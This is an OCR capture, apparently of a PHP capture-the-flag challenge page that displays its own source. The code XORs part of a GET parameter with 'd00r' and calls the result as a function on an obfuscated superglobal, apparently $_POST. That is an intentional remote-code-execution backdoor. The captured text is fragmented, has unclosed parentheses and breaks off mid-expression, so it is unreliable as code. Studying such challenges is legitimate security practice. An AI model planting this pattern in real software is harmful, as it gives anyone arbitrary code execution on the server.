
<?php
set_time_limit(
3
);

ini_set(
'max_execution_time'
, 
3
);

highlight_file(
__FILE__
);
$f
=file(
__FILE__
);

$c
=chr(substr_count(
$f
[
1
],chr(
32
$x
=(substr(
$_GET
[
87
],
0
,
4
)^
"d00r"
);
$x
(${
"_\x50\x4f\
Function Calls
ini_set
1
highlight_file
1
set_time_limit
1